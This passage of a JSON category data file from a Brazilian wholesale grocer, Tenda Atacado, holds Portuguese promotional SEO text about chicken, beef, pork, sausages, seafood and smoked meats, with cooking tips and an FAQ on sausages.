grelhado, frito ou cozido, até os pedaços de coxas e asas. É possível encontrar os mais diversificados temperos, ou seja, sem dúvida, você encontrará aquele que é perfeito para o seu paladar.\u003c/p\u003e\r\n\u003ch2\u003eFrango empanado\u003c/h2\u003e\r\n\u003cp\u003eUma das formas mais suculentas e práticas do frango é o frango empanado. Seja frito ou mesmo assado, os steaks feitos à base do \u003cb\u003epeito de frango\u003c/b\u003e são sucesso total entre a criançada.\u003c/p\u003e\r\n\u003cp\u003eAlém dos empanados totalmente industrializados, como nuggets, hoje é possível encontrar opções iguais aos que são feitos em casa com filé de frango. No \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e, você encontra as melhores marcas de frango empanado, e, assim, pode escolher aquele que se encaixa melhor em seu cotidiano.\u003c/p\u003e \r\n\u003ch2\u003eFrango com os melhores preços é aqui!\u003c/h2\u003e\r\n\u003cp\u003ePara garantir um dia a dia mais saudável para a sua família, no Tenda Atacado, você encontra as melhores marcas de ave e ainda pode comprar \u003cb\u003efrango congelado por atacado\u003c/b\u003e! Para te oferecer ainda mais praticidade, você pode fazer suas compras on-line e retirar quando puder.\u003c/p\u003e\r\n\u003cp\u003eAproveite e faça suas compras agora mesmo! Além de garantir os melhores preços, em \u003ca href=\"https://www.tendadrive.com.br/carnes-aves-e-peixes\"\u003e\u003cu\u003enosso catálogo on-line\u003c/u\u003e\u003c/a\u003e, você encontra todos os ingredientes necessários para preparar aquela refeição para as pessoas que você ama.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":485,"link":"carne-bovina","name":"Carne Bovina","countProducts":71,"description":"Carne Bovina","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Carne bovina com qualidade e preço baixo é no Tenda Atacado. Descubra os cortes mais suculentos de carne bovina e aproveite para parcelar no cartão.","metaTitle":"Carne bovina: mais suculência e sabor","metaAbstract":"Carne bovina com qualidade e preço baixo é no Tenda Atacado. Descubra os cortes mais suculentos de carne bovina e aproveite para parcelar no cartão.","featured":false,"gearSeoHtml":"\u003ch2\u003eCarne bovina\u003c/h2\u003e\r\n\u003cp\u003eTodo mundo gosta de comer uma refeição deliciosa, não é mesmo? Por isso, no Tenda, você encontra as melhores marcas e cortes de \u003cstrong\u003ecarne bovina\u003c/strong\u003e, para preparar receitas para você e sua família ou um churrasco com os amigos.\u003c/p\u003e\r\n\u003cp\u003ePor isso, é muito importante entender qual o processo de cozimento da receita para escolher o corte ideal no açougue para o preparo. Algumas peças de carne bovina ficam mais saborosas quando cozidas, outras ficam melhores assadas e, outras, mais suculentas quando fritas. Vamos saber mais sobre elas:\u003c/p\u003e\r\n\u003cH2\u003eEscolha entre os melhores cortes de carne\u003c/H2\u003e\r\n\u003cp\u003eNa hora de comprar a carne bovina da refeição, escolha as melhores marcas do mercado, para garantir um produto de qualidade. Algumas outras características devem ser observadas no momento da compra, como a cor da carne.\u003c/p\u003e\r\n\u003cp\u003eVocê também pode optar por peças com mais ou menos gordura, conforme o seu gosto pessoal. Entre as opções favoritas nas compras, estão os cortes fáceis para cozinhar no dia a dia, como a \u003cstrong\u003ecarne moída\u003c/strong\u003e, que vem na quantidade exata em bandejas, para facilitar a sua vida.\u003c/p\u003e\r\n\u003cp\u003eE temos os clássicos filé mignon, costela, picanha, \u003cstrong\u003efraldinha bovina\u003c/strong\u003e etc. Cada um traz sua própria textura e sabor único para a mesa. Se você é um amante da suculência, a picanha é o seu bilhete de ouro. Se preferir um sabor mais robusto, a costela é a opção ideal. Ah, e não se esqueça da maciez do filé mignon!\u003c/p\u003e\r\n\u003cp\u003eAgora, o segredo está em saber o que buscar quando estiver olhando para esses cortes no \u003ca href=\"https://www.tendaatacado.com.br/carnes-aves-e-peixes\"\u003eaçougue\u003c/a\u003e. Procure por carne com um marmoreio decente — aquelas gordurinhas entrelaçadas que garantem uma suculência extra e um sabor de dar água na boca.\u003c/p\u003e\r\n\u003cH2\u003eReceitas práticas e fáceis\u003c/H2\u003e\r\n\u003cp\u003eCom a rotina corrida e cheia de compromissos, muitas vezes, buscamos praticidade para nos alimentar. Por exemplo, você pode escolher entre carne, \u003ca href=\"https://www.tendaatacado.com.br/aves\"\u003eaves\u003c/a\u003e e peixes, para diversificar o cardápio. Pensando nisso, algumas dicas são fundamentais para te ajudar a preparar deliciosas refeições.\u003c/p\u003e\r\n\u003cp\u003ePara quem gosta de deixar a panela fazer todo o trabalho, o músculo é um ótimo item para cozinhar com legumes, facilitando a tarefa de lavar a louça depois. Outra boa dica é o \u003cstrong\u003epatinho bovino\u003c/strong\u003e, que é uma carne versátil e vai bem tanto em receitas cozidas quanto para fritar e comer com a clássica dupla de arroz e feijão.\u003c/p\u003e\r\n\u003cH2\u003eMelhores carnes para churrasco\u003c/H2\u003e\r\n\u003cp\u003eSe o seu plano para o fim de semana é reunir os amigos em casa, conte com o Tenda para garantir ótimos cortes de \u003cstrong\u003ecarne para churrasco\u003c/strong\u003e. Uma boa aposta são as peças inteiras, que garantem muita suculência.\u003c/p\u003e\r\n\u003cp\u003eUm clássico que não pode faltar, a picanha é uma \u003cstrong\u003epeça de carne\u003c/strong\u003e de primeira e fica na mesma região da maminha e do miolo de alcatra. É muito macia e ideal para assar com sal grosso. Já o cupim tem mais gordura e fibras mais firmes, por isso, requer maior tempo no fogo para ficar no ponto ideal.\u003c/p\u003e\r\n\u003cp\u003eLembre-se de que escolher o melhor corte de carne bovina é como escolher o par perfeito: requer um pouco de conhecimento, um olho atento e, acima de tudo, muita paixão pelo que você está prestes a saborear. E aí, pronto para encarar a experiência de escolher a carne perfeita?\u003c/p\u003e\r\n\u003cH2\u003eGaranta uma excelente experiência de compra no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eE se você deseja levar para casa os melhores cortes de carne, além de uma infinidade de outros produtos essenciais, o Tenda Atacado é o lugar perfeito! Também temos uma ampla variedade de produtos para casa, higiene pessoal, \u003ca href=\"https://www.tendaatacado.com.br/pet-shop\"\u003eprodutos para pets\u003c/a\u003e e muito mais!\u003c/p\u003e\r\n\u003cp\u003eSe você está em busca de carne bovina para um churrasco de dar água na boca ou apenas precisando repor os itens essenciais, temos tudo que você precisa e muito mais. Venha descobrir o que o Tenda Atacado tem a oferecer! Estamos prontos para atender a todas as suas necessidades com qualidade e preços incríveis!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":490,"link":"carne-suina","name":"Carne Suína","countProducts":54,"description":"Carne Suína","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A carne suína se destaca por ser suculenta e ter sabor marcante. No Tenda Atacado, você encontra os melhores cortes com ótimos preços e variedade. Confira","metaTitle":"Melhores cortes de carne suína com ótimos preços","metaAbstract":"A carne suína se destaca por ser suculenta e ter sabor marcante. No Tenda Atacado, você encontra os melhores cortes com ótimos preços e variedade. Confira","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eCarne suína\u003c/h2\u003e\u003c/center\u003e\r\n\u003cp\u003eCozida, assada, frita e até defumada, a \u003cb\u003ecarne suína\u003c/b\u003e é uma das carnes mais saborosas e versáteis. Afinal, ela é ótima para servir de acompanhamento para as refeições básicas do dia a dia, e também é ideal para os pratos sofisticados e os sanduíches.\u003c/p\u003e\r\n\u003cp\u003eSeja lombo, picanha, panceta, \u003cb\u003efilé mignon suíno\u003c/b\u003e ou qualquer outro corte suíno o seu favorito, no Tenda Atacado, você o encontra. O melhor de tudo, é que você poderá aproveitar os melhores preços da internet para garantir sua carne predileta e economizar muito.\u003c/p\u003e\r\n\u003ch2\u003eCortes de carne suína\u003c/h2\u003e\r\n\u003cp\u003eCom sabor leve e textura bem macia, o \u003cb\u003elombo suíno\u003c/b\u003e é uma ótima opção para compor lanches ou fazer aquele assado para toda a família. O filé mignon suíno possui um sabor um pouco mais marcante do que o anterior e é perfeito para fazer aquele medalhão com bacon. A \u003cb\u003epanceta suína\u003c/b\u003e é ideal para assar na brasa, já que a capa de gordura a deixa molhada, macia e muito mais saborosa.\u003c/p\u003e\r\n\u003cp\u003eA \u003cb\u003epicanha suína\u003c/b\u003e é perfeita para cozinhar com legumes, assar ou cortar em filés e grelhar. Com sabor intenso, a sobrepaleta é perfeita para ser grelhada. E, claro, não podemos deixar o pernil de fora, afinal, ele fica maravilhoso cozido, assado e até frito em filés.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios da carne suína\u003c/h2\u003e\r\n\u003cp\u003eSe você evita a carne de porco em sua rotina por acreditar que ela não é saudável, saiba que está muito enganado! Apesar de alguns cortes, como orelha, joelho, rabo e costela, serem gordurosos, outros podem ser até mais magros do que a \u003ca href=\"https://www.tendaatacado.com.br/carne-bovina\"\u003e\u003cu\u003ecarne vermelha\u003c/a\u003e\u003c/u\u003e e a de frango.\u003c/p\u003e\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/carnes-aves-e-peixes\"\u003e\u003cu\u003ecarne\u003c/a\u003e\u003c/u\u003e suína é uma excelente fonte de proteína e fornece vitaminas do complexo B para nosso organismo. Ela também é ótima para auxiliar o desenvolvimento infantil, já que contém, além da vitamina B, vitamina A, zinco, ferro e selênio. Essa carne também possui baixo teor de sódio e muito potássio.\u003c/p\u003e\r\n\u003ch2\u003eComo consumir carne de porco?\u003c/h2\u003e\r\n\u003cp\u003eApesar de ser bastante saborosa e nutritiva, é preciso ter cuidado no momento de preparo da carne suína, pois, se ela não for cozida corretamente, pode transmitir doenças.\u003c/p\u003e\r\n\u003cp\u003ePor isso, independentemente do modo do preparo, tenha certeza de que a carne, seja a \u003cb\u003ecostela suína\u003c/b\u003e ou outro corte, não está nem um pouco crua. Ou seja, nada de consumi-la mal passada!\u003c/p\u003e\r\n\u003ch2\u003eA carne suína para sua próxima receita está no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eSeja para consumir no dia a dia ou incrementar aquele churrasco delicioso do final de semana, a melhor oferta de carne suína está no \u003ca href=\"https://www.tendaatacado.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/a\u003e\u003c/u\u003e. Confira nosso catálogo on-line e aproveite para comprar agora mesmo!\u003c/p\u003e\r\n\u003cp\u003eAlém de garantir muita economia, aqui, você conta com a praticidade de comprar pela internet e retirar sua carne de porco onde e quando quiser! É conveniência a preço de atacado. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":61,"link":"linguicas","name":"Linguiças","countProducts":75,"description":"Linguiças","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Conheça os diferentes tipos de linguiça, como calabresa, toscana e de frango, e saiba qual escolher para churrasco e cada ocasião na cozinha.","metaTitle":"Encontre todos os tipos de linguiça no Tenda Atacado","metaAbstract":"Conheça os diferentes tipos de linguiça, como calabresa, toscana e de frango, e saiba qual escolher para churrasco e cada ocasião na cozinha.","featured":false,"gearSeoHtml":"\u003ch2\u003e Linguiça: encontre as melhores opções\u003c/h2\u003e\r\n\r\nA \u003cb\u003elinguiça\u003c/b\u003e é um dos embutidos mais queridos da culinária brasileira, oferecendo versatilidade e sabor em diversas preparações. Seja para o churrasco do fim de semana, para uma refeição rápida ou para servir petiscos especiais, conhecer os diferentes tipos de linguiça pode transformar os seus pratos.\r\n\u003ch2\u003e Principais tipos de linguiça\u003c/h2\u003e\r\nA linguiça é um dos embutidos mais populares da nossa gastronomia, e está presente em diversas receitas, do churrasco ao \u003ca href=”https://www.tendaatacado.com.br/feijao”\u003efeijão\u003c/a\u003e tropeiro. Feita a partir de carne moída e temperos variados, ela pode ser preparada em diferentes cortes, com especiarias e em diversos métodos de conservação. Conhecer os principais tipos de linguiça é essencial para escolher a melhor opção de acordo com o preparo desejado.\r\n\u003ch3\u003eLinguiça calabresa\u003c/h3\u003e\r\nA \u003cb\u003elinguiça calabresa\u003c/b\u003e é uma das mais populares no Brasil. Com sabor marcante e textura firme, é perfeita para refogados, pizzas e pratos do dia a dia. Sua versatilidade permite diversos preparos, desde frituras até cozimentos mais elaborados.\r\n\u003ch3\u003eLinguiça toscana\u003c/h3\u003e\r\nA \u003cb\u003elinguiça toscana\u003c/b\u003e é ideal para quem busca sabor intenso. Com maior teor de gordura, ela é perfeita para preparos mais demorados e se destaca como linguiça para churrasco, desenvolvendo uma textura suculenta quando grelhada.\r\n\u003ch3\u003eLinguiça paio\u003c/h3\u003e\r\nA \u003cb\u003elinguiça paio\u003c/b\u003e é uma iguaria tradicional portuguesa que ganhou espaço na mesa brasileira. Com sabor refinado e textura única, é excelente para aperitivos sofisticados e pratos especiais.\r\n\u003ch3\u003eLinguiça defumada\u003c/h3\u003e\r\nA \u003cb\u003elinguiça defumada\u003c/b\u003e oferece um sabor diferenciado pelo processo de defumação. É uma excelente opção para quem aprecia sabores mais intensos e aromáticos, sendo perfeita para pratos gourmet.\r\n\r\n\u003ch3\u003eLinguiça de frango\u003c/h3\u003e\r\nA linguiça de frango é uma alternativa mais leve em comparação às versões suínas, com menor teor de gordura e um sabor suave. Pode ser usada em grelhados, assados, refogados e até recheios. Ideal para quem busca opções mais leves sem abrir mão do sabor no dia a dia.\r\n\u003ch2\u003eFormas de preparo\u003c/h2\u003e\r\nA linguiça é versátil e pode ser preparada de várias maneiras, adaptando-se a diferentes gostos e ocasiões. A seguir, veja algumas formas práticas de preparo que valorizam seu sabor e textura.\r\n\u003ch3\u003eNo forno\u003c/h3\u003e\r\nAssar a linguiça no forno é mais saudável, pois não exige adição de óleo e permite que a gordura natural da carne escorra durante o preparo. Basta colocá-la em uma assadeira, com ou sem papel-alumínio, e levar ao forno pré-aquecido a 200°C por cerca de 30 a 40 minutos, virando na metade do tempo para dourar por igual.\r\n\u003ch3\u003eNa frigideira\u003c/h3\u003e\r\nFritar na frigideira é ideal para quem busca uma linguiça com textura crocante por fora e suculenta por dentro. Aqueça a frigideira em fogo médio, adicione um fio de óleo (ou use a gordura da própria linguiça) e doure bem todos os lados. Essa forma de preparo é rápida e prática, perfeita para o dia a dia.\r\n\u003ch3\u003eCozida\u003c/h3\u003e\r\nA linguiça cozida é uma alternativa leve e saborosa, principalmente quando combinada com \u003ca href=”https://www.tendaatacado.com.br/legumes”\u003elegumes\u003c/a\u003e. Basta cortar em pedaços, levar à panela com água ou caldo, adicionar batata, cenoura, abobrinha, entre outros e deixar cozinhar até tudo ficar macio. É uma ótima opção para refeições completas e nutritivas.\r\n\u003ch2\u003eCombinações irresistíveis\u003c/h2\u003e\r\nA linguiça pode transformar pratos simples em verdadeiras delícias. O clássico \u003ca href=”https://www.tendaatacado.com.br/arroz-tradicional”\u003earroz\u003c/a\u003e e feijão brasileiro ganha um sabor especial quando acompanhado de linguiça refogada com cebola e alho. Para quem busca opções mais sofisticadas, experimente combinar linguiça com batata-doce assada e pimentões coloridos, criando um prato vibrante e saboroso. \r\n\r\nEla também é protagonista em massas, especialmente com molho de tomate caseiro e \u003ca href=”https://www.tendaatacado.com.br/queijos”\u003equeijo\u003c/a\u003e parmesão. Nos sanduíches, harmoniza perfeitamente com pão italiano, rúcula e tomate-seco, além de ser usada no famoso choripan argentino. \r\n\r\nPara ocasiões especiais, prove linguiça com polenta cremosa e cogumelos, ou ainda em risotos com vinho branco e ervas frescas. Não se esqueça das combinações com legumes: abobrinha, berinjela e tomate criam um refogado colorido e nutritivo que conquista até os paladares mais exigentes.\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQual a diferença entre linguiça calabresa e toscana?\u003c/h3\u003e\r\nA principal diferença está nos temperos e no modo de preparo. A linguiça calabresa é curada, defumada e tem sabor mais intenso e levemente picante, graças à presença de pimenta calabresa e páprica. É muito usada em pizzas, molhos e farofas. Já a linguiça toscana é fresca, não defumada e tem tempero mais suave, com destaque para o alho e ervas. É ideal para churrascos, grelhados e preparos no forno.\r\n\u003ch3\u003eLinguiça é considerada carne processada?\u003c/h3\u003e\r\nSim. A linguiça é uma carne processada, pois passa por moagem, adição de temperos, conservantes e, em alguns casos, cura ou defumação. Por isso, deve ser consumida com moderação, dentro de uma alimentação equilibrada.\r\n\u003ch3\u003eComo saber se a linguiça está bem cozida?\u003c/h3\u003e\r\nA linguiça está bem cozida quando atinge uma coloração uniforme por dentro, sem partes rosadas, e os sucos saem claros. O ideal é que a temperatura interna chegue a 70°C. O corte deve revelar uma textura firme, mas ainda suculenta.\r\n\u003ch3\u003eQual o tempo ideal para assar linguiça Aurora no forno?\u003c/h3\u003e\r\nA \u003cb\u003elinguiça Aurora\u003c/b\u003e deve ser assada por cerca de 25 a 30 minutos em forno pré-aquecido a 180°C, virando na metade do tempo para cozimento uniforme.\r\n\u003ch3\u003eComo fazer linguiça na brasa sem queimar?\u003c/h3\u003e\r\nPara preparar \u003cb\u003elinguiça na brasa\u003c/b\u003e sem queimar, mantenha-a a uma distância média do carvão, vire frequentemente e cozinhe em fogo médio por cerca de 15 a 20 minutos.\r\n\r\n\u003ch3\u003eQual é a melhor linguiça para churrasco?\u003c/h3\u003e\r\nA melhor linguiça para churrasco é a toscana, por ser fresca, suculenta e bem temperada. Outras opções, como a linguiça de pernil, linguiça cuiabana (com queijo) ou de frango também são ótimas para variar o sabor.\r\n\u003ch3\u003ePode congelar linguiça crua?\u003c/h3\u003e\r\nSim. A linguiça crua pode ser congelada sem problemas. O ideal é armazená-la em embalagens bem vedadas ou em porções individuais, consumindo em até 3 meses para manter a qualidade e o sabor.","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":64,"link":"peixes-e-frutos-do-mar","name":"Peixes e Frutos do Mar","countProducts":46,"description":"Peixes e Frutos do Mar","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os peixes e frutos do mar são saborosos, saudáveis e rendem ótimos pratos. Baixe o APP do Tenda Atacado e tenha mais descontos exclusivos.","metaTitle":"Peixes e frutos do mar: refeições saborosas","metaAbstract":"Os peixes e frutos do mar são saborosos, saudáveis e rendem ótimos pratos. Baixe o APP do Tenda Atacado e tenha mais descontos exclusivos.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/peixes-e-frutos-do-marsub_peixes.png","gearSeoHtml":"\u003ch2\u003ePeixes e Frutos do Mar: pratos saborosos e saudáveis\u003c/h2\u003e\r\n\u003cp\u003eÉ difícil pensar em acompanhamentos mais frescos e leves para fazer parte das nossas refeições no dia a dia do que os \u003cstrong\u003epeixes e frutos do mar\u003c/strong\u003e. Além de supersaborosos, esses alimentos são extremamente nutritivos.\u003c/p\u003e\r\n\u003cp\u003eE, além de serem opções perfeitas para consumir nos dias mais quentes, também podem combinar com os dias frios — tudo vai depender da forma como são preparados.\u003c/p\u003e\r\n\u003cp\u003ePor isso, os peixes e frutos do mar não podem faltar na geladeira, seja na sua casa, para fazer um almoço ou um jantar em família, ou em seu restaurante e outros estabelecimentos comerciais do ramo alimentício.\u003c/p\u003e\r\n\u003cp\u003eSe você também é fã de um peixinho frito ou fica com a boca cheia d'água só de pensar naquela moqueca de camarão, continue acompanhando este texto para mais informações e dicas sobre \u003cstrong\u003efrutos do mar\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cH2\u003ePeixes são saborosos e oferecem benefícios para a saúde\u003c/H2\u003e\r\n\u003cp\u003eAlém de proporcionarem refeições deliciosas, os peixes são ótimas fontes de proteínas, nutrientes que atuam na formação da massa muscular, da pele, das células, entre outros. Além disso, têm baixo teor de gorduras saturadas e poucas calorias.\u003c/p\u003e\r\n\u003cp\u003eOutro benefício do consumo regular de \u003ca href=\"https://www.tendaatacado.com.br/peixes”\u003epeixes\u003c/a\u003e é a prevenção de algumas doenças cardiovasculares. Além disso, ajudam a melhorar a memória e a aumentar a vitamina D. Também auxiliam na qualidade do sono.\u003c/p\u003e\r\n\u003cH2\u003eDicas para preparar e consumir peixes no dia a dia\u003c/H2\u003e\r\n\u003cp\u003eQuando se fala em consumo de peixes, há uma grande variedade. É possível escolher entre as muitas opções, como o \u003cstrong\u003efilé de tilápia\u003c/strong\u003e, cação a sardinha, atum, bacalhau e muitos outros, que podem ser preparados de diferentes formas.\u003c/p\u003e\r\n\u003cp\u003ePara acompanhar, você pode servir arroz branco e usar também \u003cstrong\u003ecamarão congelado\u003c/strong\u003e para fazer um molho. Em pouco tempo, terá uma refeição que agradará a todos os paladares.\u003c/p\u003e\r\n\u003cp\u003eO principal cuidado antes de preparar as receitas é saber se as pessoas que vão consumir os pratos têm algum tipo de alergia a peixes e frutos do mar. Caso não tenham, poderão aproveitar todas as delícias tranquilamente.\u003c/p\u003e\r\n\u003cH3\u003eBacalhau precisa ter o corte certo\u003c/H3\u003e\r\n\u003cp\u003eNa culinária brasileira, um tipo de peixe que se destaca é o bacalhau, principalmente nos pratos da Páscoa e de fim do ano. E para que o preparo seja perfeito, é necessário saber comprar o corte certo.\u003c/p\u003e\r\n\u003cp\u003eO bacalhau tem um sabor forte e bastante salgado, e sua parte mais nobre é o lombo, que pode ser assado ou cozido em pedaços grandes. Já a posta do peixe são os pedaços menos nobres.\u003c/p\u003e\r\n\u003cp\u003eA posta é ideal para fazer aquele arroz com bacalhau desfiado nas refeições ou, se a ideia for servir alguns petiscos, os bolinhos fritos de bacalhau com batata são sucesso garantido.\u003c/p\u003e\r\n\u003cH2\u003eQuais são os principais tipos de frutos do mar?\u003c/H2\u003e\r\n\u003cp\u003eEntre os \u003ca href=\"https://www.tendaatacado.com.br/peixes-e-frutos-do-mar”\u003efrutos do mar\u003c/a\u003e, o mais conhecido e mais consumido é, sem dúvidas, o camarão. Mas há muitas outras opções menos populares, que são tão saborosas quanto e podem incrementar suas receitas.\u003c/p\u003e\r\n\u003cp\u003eVocê pode apreciar um jantar incrível com siri, lagosta ou caranguejo. Ou, se preferir deixar os crustáceos de lado e comer uma carne mais suculenta e macia, lula e polvo são ótimas opções.\u003c/p\u003e\r\n\u003cp\u003eOutra opção muito apreciada é a paella, um dos pratos espanhóis mais típicos que hoje faz sucesso no mundo todo. E é possível comprar um \u003cstrong\u003epacote de frutos do mar\u003c/strong\u003e congelado, para facilitar ainda mais o preparo.\u003c/p\u003e\r\n\u003cH2\u003ePeixes e frutos do mar ideais para suas receitas estão no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra a maior variedade de ingredientes para preparar os mais diversos pratos com peixes e frutos do mar, sempre com preços baixos e condições diferenciadas de pagamento.\u003c/p\u003e\r\n\u003cp\u003eE além das melhores ofertas, no Tenda Atacado, você tem a possibilidade de comprar on-line e receber tudo em casa ou retirar onde desejar, com total segurança e praticidade. Confira todas as opções no nosso setor de \u003ca href=\"https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003eCarnes, Aves e Peixes\u003c/a\u003e e peça agora mesmo!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":62,"link":"salsichas","name":"Salsichas","countProducts":12,"description":"Salsichas","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Aqui no Tenda você encontra salsicha com preço bom de grandes marcas e dos mais diversos tipos! Aproveite para fazer suas compras e economizar.","metaTitle":"Salsicha com preço bom é aqui ","metaAbstract":"Aqui no Tenda você encontra salsicha com preço bom de grandes marcas e dos mais diversos tipos! Aproveite para fazer suas compras e economizar.","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eSalsicha com preço bom\u003c/h2\u003e\u003c/center\u003e\r\n\u003cp\u003eA salsicha é o ingrediente principal do amado hot dog. No entanto, ela também é perfeita para compor diversos pratos, desde macarronadas até salgados de festa.  Adquirir a \u003cb\u003esalsicha com preço bom\u003c/b\u003e ajuda a economizar e trazer um alimento delicioso para a sua mesa.\u003c/p\u003e\r\n\u003cp\u003ePor isso, o Tenda Atacado selecionou diversos produtos, como a \u003ca href=\"https://www.tendaatacado.com.br/linguicas\"\u003e\u003cu\u003elinguiça\u003c/a\u003e\u003c/u\u003e e a salsichas, nas marcas do mercado para você aproveitar. Confira as opções e abasteça sua despensa com esses e outros itens de qualidade sem sair de casa, com o Tenda Delivery.\u003c/p\u003e  \r\n\u003ch2\u003eSalsicha de hot dog\u003c/h2\u003e\r\n\u003cp\u003eA salsicha para cachorro-quente é feita especialmente para lanches, o que não impossibilita seu uso em outras receitas. Em sua composição, costuma levar carne bovina, suína, de \u003ca href=\"https://www.tendaatacado.com.br/carnes-aves-e-peixes\"\u003e\u003cu\u003efrango\u003c/a\u003e\u003c/u\u003e e, em alguns casos, proteína da soja.\u003c/p\u003e\r\n\u003cp\u003eOutra salsicha muito usada no hot dog é a Viena. Um pouco mais cara e menor do que a salsicha para cachorro-quente, ela também é feita de carne suína e bovina, mas é levemente defumada. Aproveite as nossas ofertas para \u003cb\u003ecomprar salsicha\u003c/b\u003e para hot dog de qualidade e com preço baixo.\u003c/p\u003e\r\n\u003ch2\u003eSalsicha Schüblig\u003c/h2\u003e\r\n\u003cp\u003eA Salsicha Schüblig é feita apenas com carne e toucinho suínos. Diferentemente das usadas como recheio de cachorro-quente, ela é firme e grossa, sendo uma ótima opção de petisco para acompanhar uma cerveja. A salsicha alemã pode ser cozida, assada na brasa ou frita.\u003c/p\u003e\r\n\u003cp\u003eUma boa forma de prepará-la é cozinhando na cerveja preta, junto com pimentões, cebolas, manteiga e outros ingredientes à sua escolha. Você pode, ainda, fazê-la com um bom molho de ervas. É garantia de que ficará uma delícia! O melhor preço do \u003cb\u003epacote de  salsicha\u003c/b\u003e Schüblig está no Tenda Atacado, aproveite!\u003c/p\u003e\r\n\u003ch2\u003eSalsicha Frankfurt\u003c/h2\u003e\r\n\u003cp\u003eMais comum do que a anterior, a salsicha Frankfurt tem a mesma coloração da Schüblig, mas é mais fina. Ela é produzida somente com carne suína e temperos leves e suaves. A Frankfurt passa por um processo único de defumação, que confere o sabor característico desse tipo de salsicha.\u003c/p\u003e\r\n\u003cp\u003eEla fica especialmente saborosa quando acompanhada de mostarda escura, raiz forte ou uma boa salada de batata. Essa especiaria alemã também fica uma delícia quando apreciada junto a uma cerveja lager. Aproveite para adquirir um \u003cb\u003epacote de salsicha com preço\u003c/b\u003e bom no Tenda e experimente essa iguaria.\u003c/p\u003e\r\n\u003ch2\u003eSalsicha com preço bom é aqui!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra salsicha com preço especial. São diversos tipos e marcas para você experimentar. Aproveite para adquirir a \u003cb\u003esalsicha no atacado\u003c/b\u003e e economize ainda mais!\u003c/p\u003e\r\n\u003cp\u003eAlém disso, você conta com a possibilidade de comprar pela internet e receber de maneira prática e rápida no conforto do seu lar . É conveniência a preço de atacado. Conheça  as ofertas do \u003ca href=\"https://www.tendaatacado.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/a\u003e\u003c/u\u003e e faça suas compras agora mesmo!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":66,"link":"secas-salgadas-e-defumadas","name":"Secas, Salgadas e Defumadas","countProducts":27,"description":"Secas, Salgadas e Defumadas","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A carne defumada pode transformar as receitas do dia a dia. Confira a variedade de carne defumada e compre com preço econômico no Tenda Atacado!","metaTitle":"Carne defumada: variedade com sabor marcante","metaAbstract":"A carne defumada pode transformar as receitas do dia a dia. Confira a variedade de carne defumada e compre com preço econômico no Tenda Atacado!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/secas-salgadas-e-defumadassecas-salgadas-defumadas.svg","gearSeoHtml":"\u003ch2\u003eCarne defumada: variedade com sabor marcante\u003c/h2\u003e\r\n\u003cp\u003eSalgada, com sabor forte e incrivelmente deliciosa, a \u003cstrong\u003ecarne defumada\u003c/strong\u003e, bovina ou suína, tem lugar garantido em muitos lares e restaurantes. Afinal, quem não adora aquela fatia de bacon bem fritinha ou um pastel quente de carne seca, não é mesmo?\u003c/p\u003e\r\n\u003cp\u003eAposto que você já está imaginando aquele lanche ou aquela refeição deliciosa com uma carne defumada. No Tenda Atacado, não queremos que você fique com ela só na imaginação, por isso, selecionamos as melhores marcas de carnes defumadas. Confira!\u003c/p\u003e\r\n\u003ch2\u003eTipos de carne seca\u003c/h2\u003e\r\n\u003cp\u003eEssa carne avermelhada e salgada é típica do nordeste, mas se espalhou por todo o Brasil há muito tempo. Você sabia que a carne de sol, a \u003cstrong\u003ecarne seca\u003c/strong\u003e e o charque são preparados de forma diferente? Pois é, o que chamamos de carne de sol é feita com cortes bovinos de primeira, como coxão mole, patinho e lagarto.\u003c/p\u003e \r\n\u003cp\u003eJá a carne seca é uma variação da anterior feita com coxão mole ou duro e braço bovino. A principal diferença entre as duas é que esta fica mais seca e salgada que a anterior, devido ao tempo de cura. Já o \u003cstrong\u003echarque\u003c/strong\u003e, geralmente, é feito com carnes de segunda, como a ponta de agulha.\u003c/p\u003e\r\n\u003ch2\u003eComo o bacon é feito?\u003c/h2\u003e\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/carne-suina\"\u003ecarne suína\u003c/a\u003e mais conhecida e amada no mundo inteiro, o bacon,  é feita a partir da carne da barriga do porco, incluindo o lombo. Para chegar ao sabor e textura a que estamos acostumados, ela passa por um processo de cura e depois pela defumação. Essa carne é salgada e conservada assim por um tempo.\u003c/p\u003e\r\n\u003cp\u003eDepois do tempo de cura, ela é defumada, de forma natural ou artificial, dependendo do fabricante do alimento. Aproveite as ofertas do 